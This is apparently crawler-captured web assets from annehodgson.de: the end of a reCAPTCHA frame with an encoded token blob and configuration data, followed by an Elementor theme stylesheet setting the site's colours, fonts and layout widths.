7LCocKKV8O2WcO+O8OYVlnDknVBwqTDi3RRcyLClsOoeEUAY8OdGMOxwrNFf0vDn8KCe8OaVRXCl3PCscK/w6TCql5bwrEbwp9+worCv3PCucKeBjA3woIUwq7Dt8OIwrDDi8OMwqxrw6rDosKvw5LCicKOwpXDpznCq3JNYRgEwqzDkcOrwqkBQnQ6WFzDrCYaN8KTw5U/wp7DvsK3w6rCt8OSw59Aw4IrBcKmwpcmwpgYBsOIwqnDmWLCm8KYworDjcOnE8OWQcOJwrNvGMOlZMOaeXHCh8KWw4HDghjDrcKJwp1Jw6LCgcOOw5nCmUxYwpXCmsO/AMOQasOhB8OjQMKiw4FIw4TCgsKdw4fDvsOLw4/[base64]/CvcOgGXbCpy/CqmzCp8KWw5RbDhlzP8Oxw78zFMKsw6/Dq8OsZW/[base64]/Cq2PDllY8C8KdB3nCiXIEwqc4ClrDgQnCrhHCrW/[base64]/wr3DrMOSwoYCIFbCiVXCmcKBenjCu8KLw6zDjSTCvmvCk8K7wrBiJMOwVMOew5jCmnbDkhd9wqHDp8K6Z8OIw7fDv8Oyw6t+I8OTw5rCpMOPKcKjwrVRccORQQLDicK/w4rClCM7w4HDhcKlXmnDiSfDlcOIw41Kw64GPMOSw7VSasOjJCjChsK5RzjCsWvDjTpId8KZWUjDkknCmDTCjV/CknnClTgWacKRHMKCwo/[base64]/[base64]/w5JGwoofw41Gw7nCu8KwH1vCuHxzwrt+dgAfwp7CssOXHsKuCT7CqsKHXMOBwo7DvMKUcsKuwo7CrMKzw6tYw5I9FMKMw7BywoslFGRaTUwtDcKfQh7DssK/RsK/S8KCw4FUw7FbcV8xTsOUw5HDnSU8fMObw6HChsOqwp7DqTgfwqTChGBtwqNqw59ewqnDgcO6wqkJL8KcYGIPfkDCkSplw5JRJX5rw57CsMKmw4/Cml81w47Dv8OkczvCgcOGw7/CucO/wpfCtynDmcK1VcKwGMKZwozDtcKmwqLCt8Oww7XCrMKKw4IZeARBw5PCiWHCvnlOacKWZcKJwpvCkcOlw78+woXDmcKhw4gFZAdmIw5UwoZjw4HDtMODT8OOPSvCjsKtwrvCj8OdPsOZXcOCPMKGY8KmQCHCrwjCjSHDu3/CusODEDzDiXTDlcKPw4MOwq7DlQFSwqLDq8KdQcK7Yg8NCA4vw446EMKwwrfDlVNlA8Kxw4AFw5QqLEjCqGAcV0gQQy3CqnAUb2XDpXPDlnRhwpzDiGF+wovCgcKqXiZpwpfCuMKmw5lIw6pkwqZXXsOgw73CkyzDhV/Cm3Few6zDjm7Dk8KDwoc0wrh1ZsKjwqzCjsOrwrBow4slw4DDnAnCvhBPShXCk8OWw4PCtMOKLcOaw4vDuH3DocOWXsKYBWE9wpbCmMKJF0ByN8KSQT8hwrQ/[base64]/Cr1DCp8KBwotMw6YwXlwBPsK9wrHCnRPDv8Ocwo/CoRhQP0VObiXDhUlNw5fDsy95wqRpKAXCmcK2w6fDqMO7QWfChR7CncKOTMO5PHh2wr/DqcOWworCn3I3C8O3KcOZwoLCvkfCjADDhnHCrS3Ckx5YD8K0MF5gCAYqwo0ceMOUw7J5SMKnMhIUcmDDribChMKbDV/ClE49HcKzJUPDgMOvEkDDksO5TsOHKigGw4/Dk8OhZxPCvsOzNW3CikJ/[base64]/[base64]/[base64]/Ck23Dm8O9N1rDsxHCoW19w5koXynClsKQwosfN8OKw6HCiHXCtl7CihRyXsOPLMOjd8ORDgw3I1VAwqQ2wrzDsRcLOcKNwrXDssKIwrQTWMOsE8KTwqo8wok4SsKlwrvDhS7DhWrCsMOGSDPCscOXPcK7wqnDrEZHBV3Dnn/CvMORw6VjOsOzFcKRwqljw6gKbhDCh8KkPcKnDhFCw6fDig8Zw6MheD3Cmi99w6ciwqp6w59URwfCn2zCgcKsw6LCnMOtw5rCsQLCp8OJwo9lw797w4kPIMKbP8OVfMKUdgHCr8OPw4/DrRrCmcK8wo4Mw5DCuGvDuMKRwrjDtcKAwoXCmcOsX8K9McKbV1orwpE2w70pA3PCqA/Co2nCisK+w5EbY8OsZzoVwoo4MMOHAyspw4jCmsOew4rCkMKUwoEgQsO4wqTDvgbDl8Oxf8OrLj/[base64]/DgyrDi8KYXsKcHn55w6bDrcKhE8K1wpRnw69ww73Ck2zDqlEAMyLDjcKEd8KQw400w5nDiV/Dnx09wp3CrFjCmMOJOhgeRQsASnDDjmNewrPDlC/DlcO6w6/DtjnDu8O8aMKuwqjCh8OHGMOLNGzDvSRxY8OVSh/CtMOwb8OfCMOtw7DDn8Kyw41Uw4fCqU/CvRpPV00SS07Dh2LDo8O0Q8KTw6fClMK+w6bDlsOKwrgoUVQsYQMjfiReJ8KKw5LCtA/DuQg1wpd1wpXChMKfwqZFw43Ci8K8KlMxwp8eZ8K5XSLCpMO+BcKzYSBMw7fDgjHDsMKiRmEeN8OzwoXDvzAfwprDn8Ofw41Rw6fCpyNJGcKoFcOiHGLDjMKEDw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://annehodgson.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BdWS4pzMxTLXoSHPBtmxavrMxDuP8E6HG+/PBB6O/yE\\u003d\x22,1,0,null,1,1769001134943,0,0,[98],null,[119,197,172,147],\x22RC-QZfrH4SYcVtEYA\x22,null,null,null,null,null,\x220dAFcWeA7olX_exEaC6NClphW2jxtq5OhsD-p6mbGosZq_UA7VGkB95SA_uGPp0ZnClOX4gmyHqWQjx1b0JMYQnmEHc4moqgNS1w\x22,1769083934967]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://annehodgson.de/wp-content/uploads/elementor/css/post-22450.css?ver=1740035142
body_size: 582
content:
.elementor-kit-22450{--e-global-color-primary:#FF9A00;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#575757;--e-global-color-accent:#3D4971;--e-global-color-fad6dc7:#F17003;--e-global-color-0ef14f2:#EBB50A;--e-global-color-14da4a4:#3D4971;--e-global-color-5a54679:#497B8B;--e-global-typography-primary-font-family:"Trebuchet MS";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Trebuchet MS";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Trebuchet MS";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Trebuchet MS";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-accent );}.elementor-kit-22450 button,.elementor-kit-22450 input[type="button"],.elementor-kit-22450 input[type="submit"],.elementor-kit-22450 .elementor-button{background-color:#575757;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );border-radius:0px 0px 0px 0px;}.elementor-kit-22450 e-page-transition{background-color:#FFBC7D;}.elementor-kit-22450 a{color:#F19F53;}.elementor-kit-22450 h1{color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-22450 h2{color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-22450 h3{font-family:"Alata", Sans-serif;}.elementor-kit-22450 h4{font-family:"Alata", Sans-serif;}.elementor-kit-22450 h5{font-family:"Alata", Sans-serif;}.elementor-kit-22450 h6{font-family:"Alata", Sans-serif;}.elementor-kit-22450 input:not([type="button"]):not([type="submit"]),.elementor-kit-22450 textarea,.elementor-kit-22450 .elementor-field-textual{background-color:var( --e-global-color-5a54679 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}